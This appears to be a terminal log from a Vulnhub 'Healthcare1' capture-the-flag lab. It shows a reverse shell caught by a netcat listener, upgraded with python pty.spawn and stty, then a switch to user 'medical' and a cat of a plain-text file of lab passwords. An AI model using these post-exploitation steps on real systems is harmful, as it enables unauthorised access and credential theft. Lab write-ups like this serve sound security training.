 bash-4.1$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.1$ ^Z
[1]  + 806178 suspended  nc -lvnp 9000
~/Vulnhub/Healthcare1  stty raw -echo;fg
[1]  + 806178 continued  nc -lvnp 9000
bash-4.1$
bash-4.1$ su - medical
Password:
[medical@localhost ~]$
[medical@localhost ~]$ pwd
/home/medical
[medical@localhost ~]$ ls
Desktop/    Downloads/  Music/     Templates/  Videos/
Documents/  Movies/     Pictures/  tmp/
[medical@localhost ~]$ cd Documents/
[medical@localhost Documents]$ ls
OpenEMR Passwords.pdf*  Passwords.txt
[medical@localhost Documents]$ cat Passwords.txt
PCLINUXOS MEDICAL
root-root
medical-medical
OPENEMR
admin-admin
medical-medical
[medical@localhost Documents]$